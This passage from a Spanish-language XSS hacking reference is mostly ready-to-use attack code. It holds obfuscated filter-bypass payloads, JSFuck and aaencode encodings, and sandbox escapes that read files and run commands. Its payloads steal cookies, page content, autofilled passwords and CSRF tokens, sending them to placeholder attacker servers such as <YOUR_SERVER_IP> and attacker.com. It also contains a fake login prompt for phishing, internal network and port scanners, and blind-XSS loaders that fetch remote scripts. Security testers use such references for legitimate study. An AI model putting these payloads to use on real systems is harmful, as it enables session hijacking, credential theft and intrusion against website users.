new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
Vulnerabilidades DOM
Existe código JS que está utilizando datos controlados de forma insegura por un atacante como location.href. Un atacante podría abusar de esto para ejecutar código JS arbitrario.
Debido a la extensión de la explicación de las vulnerabilidades DOM se trasladó a esta página:
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Allí encontrarás una explicación detallada de qué son las vulnerabilidades DOM, cómo se provocan y cómo explotarlas.
Además, no olvides que al final de la publicación mencionada puedes encontrar una explicación sobre los ataques de DOM Clobbering.
Otros Métodos de Evadir
Unicode Normalizado
Podrías verificar si los valores reflejados están siendo normalizados en Unicode en el servidor (o en el lado del cliente) y abusar de esta funcionalidad para evadir protecciones. Encuentra un ejemplo aquí.
Bypass del flag PHP FILTER_VALIDATE_EMAIL
"><svg/onload=confirm(1)>"@x.y
Salto de Ruby-On-Rails
Debido a las asignaciones masivas de RoR, las comillas se insertan en el HTML y luego se evade la restricción de comillas y se pueden agregar campos adicionales (onfocus) dentro de la etiqueta.
Por ejemplo de formulario (de este informe), si envías el payload:
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
La pareja "Clave", "Valor" se devolverá así:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
Entonces, se insertará el atributo onfocus y ocurrirá XSS.
Combinaciones especiales
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
XSS con inyección de cabeceras en una respuesta 302
Si descubres que puedes inyectar cabeceras en una respuesta de redirección 302, podrías intentar hacer que el navegador ejecute JavaScript arbitrario. Esto no es trivial ya que los navegadores modernos no interpretan el cuerpo de la respuesta HTTP si el código de estado de la respuesta HTTP es 302, por lo que solo un payload de scripting entre sitios es inútil.
En este informe y este otro puedes leer cómo puedes probar varios protocolos dentro de la cabecera de Ubicación y ver si alguno de ellos permite al navegador inspeccionar y ejecutar el payload de XSS dentro del cuerpo.
Protocolos conocidos anteriormente: mailto://, //x:1/, ws://, wss://, cabecera de Ubicación vacía, resource://.
Solo Letras, Números y Puntos
Si puedes indicar el callback que JavaScript va a ejecutar limitado a esos caracteres. Lee esta sección de esta publicación para descubrir cómo abusar de este comportamiento.
Tipos de Contenido <script> válidos para XSS
(De aquí) Si intentas cargar un script con un tipo de contenido como application/octet-stream, Chrome mostrará el siguiente error:
Refused to execute script from ‘https://uploader.c.hc.lc/uploads/xxx' porque su tipo MIME (‘application/octet-stream’) no es ejecutable y la comprobación estricta del tipo MIME está habilitada.
Los únicos tipos de contenido que admitirán que Chrome ejecute un script cargado son aquellos dentro de la constante kSupportedJavascriptTypes de https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
Tipos de Scripts para XSS
(De aquí) Entonces, ¿qué tipos podrían indicarse para cargar un script?
<script type="???"></script>
La respuesta es:
- módulo (predeterminado, nada que explicar)
- webbundle: Web Bundles es una característica que te permite empaquetar un montón de datos (HTML, CSS, JS...) juntos en un archivo
.wbn.
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: Permite mejorar la sintaxis de importación
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
Este comportamiento fue utilizado en este informe para remapear una biblioteca a eval y abusar de ella para desencadenar XSS.
- speculationrules: Esta característica se utiliza principalmente para resolver algunos problemas causados por la pre-renderización. Funciona de la siguiente manera:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
Tipos de Contenido Web para XSS
(Desde aquí) Los siguientes tipos de contenido pueden ejecutar XSS en todos los navegadores:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? no está en la lista, pero creo que lo vi en un CTF)
- application/rss+xml (desactivado)
- application/atom+xml (desactivado)
En otros navegadores se pueden utilizar otros Tipos de Contenido para ejecutar JS arbitrario, verifica: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
Tipo de Contenido xml
Si la página devuelve un tipo de contenido text/xml, es posible indicar un espacio de nombres y ejecutar JS arbitrario:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
Patrones de Reemplazo Especiales
Cuando se utiliza algo como "some {{template}} data".replace("{{template}}", <user_input>), el atacante podría usar reemplazos de cadena especiales para intentar evadir algunas protecciones: "123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
Por ejemplo, en este informe, esto se utilizó para escapar una cadena JSON dentro de un script y ejecutar código arbitrario.
Chrome Cache to XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
Escapar de Jaulas XS
Si solo tienes un conjunto limitado de caracteres para usar, verifica estas otras soluciones válidas para problemas de XSJail:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
Si todo está indefinido antes de ejecutar código no confiable (como en este informe), es posible generar objetos útiles "de la nada" para abusar de la ejecución de código no confiable arbitrario:
- Utilizando import()
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
- Accediendo a
requirede forma indirecta
Según esto los módulos son envueltos por Node.js dentro de una función, como se muestra a continuación:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
Por lo tanto, si desde ese módulo podemos llamar a otra función, es posible usar arguments.callee.caller.arguments[1] desde esa función para acceder a require:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
De manera similar al ejemplo anterior, es posible utilizar controladores de errores para acceder al envoltorio del módulo y obtener la función require:
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
Ofuscación y Bypass Avanzado
- Diferentes ofuscaciones en una página: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- JSFuck más sofisticado: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
//aaencode
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
// It's also possible to execute JS code only with the chars: []`+!${}
Cargas útiles comunes de XSS
Varios payloads en 1
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
Trampa de Iframe
Hacer que el usuario navegue en la página sin salir de un iframe y robar sus acciones (incluida la información enviada en formularios):
{% content-ref url="../iframe-traps.md" %} iframe-traps.md {% endcontent-ref %}
Recuperar Cookies
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} No podrás acceder a las cookies desde JavaScript si la bandera HTTPOnly está configurada en la cookie. Pero aquí tienes algunas formas de evitar esta protección si tienes la suficiente suerte. {% endhint %}
Robar contenido de la página
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
Encontrar IPs internas
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
Escáner de puertos (fetch)
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
Escáner de puertos (websockets)
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
Los tiempos cortos indican un puerto que responde Los tiempos más largos indican falta de respuesta.
Revisa la lista de puertos prohibidos en Chrome aquí y en Firefox aquí.
Cuadro para solicitar credenciales
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
Captura de contraseñas de autocompletar
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Cuando se introduce cualquier dato en el campo de contraseña, el nombre de usuario y la contraseña se envían al servidor del atacante, incluso si el cliente selecciona una contraseña guardada y no escribe nada, las credenciales serán exfiltradas.
Keylogger
Simplemente buscando en github encontré algunos diferentes:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- También puedes usar metasploit
http_javascript_keylogger
Robando tokens CSRF
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Robando mensajes PostMessage
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
Abusando de los Service Workers
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
Accediendo al Shadow DOM
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
Políglotas
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
Cargas útiles de Blind XSS
También puedes usar: https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
